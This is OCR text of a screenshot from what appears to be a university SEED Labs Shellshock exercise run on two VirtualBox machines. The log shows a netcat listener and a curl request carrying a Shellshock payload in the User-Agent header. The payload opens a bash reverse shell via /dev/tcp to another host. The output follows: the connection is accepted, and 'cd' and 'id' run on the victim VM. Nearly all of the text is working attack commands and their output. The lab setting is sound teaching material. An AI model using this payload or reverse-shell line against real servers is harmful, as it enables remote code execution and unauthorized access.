 CS445_SeedLab_Clone2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:43 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:65:f0:eb
inet addr:10.0.2.7 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::876f:975d:8f48:dd2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9018 (9.0 KB) TX bytes:7982 (7.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:82 errors:0 dropped:0 overruns:0 frame:0
TX packets:82 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:22134 (22.1 KB) TX bytes:22134 (22.1 KB)
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
[02/17/19]seed@VM:~$ /bin/bash -i >/dev/tcp/10.0.2.5/9090 0<&1 2>&
1
Right Ctrl
W
CS445_SeedLab_Clone1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:43 PM
/bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.7] port 9090 [tcp/*] accepted (family 2, s
port 51032)
[02/17/19]seed@VM:~$ curl -A " () { echo hello;}; echo Content_typ
e: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0
<&1 2>&1" http://10.0.2.7/cgi-bin/myprog.cgi
e: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0
<&1 2>&1" http://10.0.2.7/cgi-bin/myprog.cgi
% Total % Received % Xferd Average Speed Time Time
Time Current
Dload Upload Total Spent
Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --
100 1 0 1 0 0 27 0 --:--:-- --:--:-- --
:--:-- 28
[02/17/19]seed@VM:~$ cd /usr/lib/cgi-bin
cd /usr/lib/cgi-bin
[02/17/19]seed@VM:.../cgi-bin$ id
id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
Trash
(dip),46(plugdev),113(lpadmin),128(sambashare)
[02/17/19]seed@VM:.../cgi-bin$
Right Ctrl